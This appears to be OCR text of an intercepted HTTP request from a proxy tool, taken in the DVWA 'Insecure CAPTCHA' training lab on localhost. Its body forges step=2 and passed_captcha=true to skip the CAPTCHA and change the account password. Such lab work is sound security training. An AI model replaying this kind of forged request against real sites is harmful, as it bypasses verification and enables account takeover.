 Request
Pretty Raw Hex \n
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: localhost:4280
3 Content-Length: 85
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: fr-FR,fr;q=0.9
9 Origin: http://localhost:4280
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:4280/vulnerabilities/captcha/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=0aaf9a434e917dac891d1356d74ce6e4; security=medium
21 Connection: keep-alive
22
23 step=2&password_new=password&password_conf=password&passed_captcha=true&Change=Change